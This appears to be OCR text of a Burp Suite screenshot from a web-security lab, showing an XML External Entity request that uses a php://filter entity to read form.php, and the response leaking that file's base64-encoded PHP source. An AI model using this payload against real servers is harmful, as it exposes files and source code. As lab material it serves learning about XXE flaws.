 Request
Pretty Raw Hex
\n
1 POST /form.php HTTP/1.1
2 Host: administrator.ext.nyx
3 Content-Length: 231
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://administrator.ext.nyx
8 Referer: http://administrator.ext.nyx/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE ANY [
15 <!ENTITY read_file_test SYSTEM "php://filter/read=convert.base64-encode/resource=form.php">]>
16 <details>
<email>
&read_file_test;
</email>
<password>
123456
</password>
</details>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Sep 2024 01:35:50 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 625
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p align='center'>
<font color=white size='5pt'>
PD9waHAKICAgIGxpYnhtbF9kaXNhYmxlX2VudGl0eV9sb2FkZXIgKGZhbHNlKTsKICAgICR4bWxmaWxlID0gZmlsZV9nZXRfY29ud
GVudHMoJ3BocDovL2lucHV0Jyk7CiAgICAkZG9tID0gbmV3IERPTURvY3VtZW50KCk7CiAgICAkZG9tLT5sb2FkWE1MKCR4bWxmaW
xlLCBMSUJYTUxfTk9FTlQgfCBMSUJYTUxfRFRETE9BRCk7CiAgICAkZGV0YWlscyA9IHNpbXBsZXhtbF9pbXBvcnRfZG9tKCRkb20
pOwogICAgJGVtYWlsID0gJGRldGFpbHMtPmVtYWlsOwogICAgJHBhc3N3b3JkID0gJGRldGFpbHMtPnBhc3N3b3JkOwogICAgZWNo
byAiPHAgYWxpZ249J2NlbnRlcic+IDxmb250IGNvbG9yPXdoaXRlIHNpemU9JzVwdCc+ICRlbWFpbCBpcyBhbHJlYWR5IHJlZ2lzd
GVyZWQhIDwvZm9udD4gPC9wPiI7Cj8+Cg== is already registered!
</font>
</p>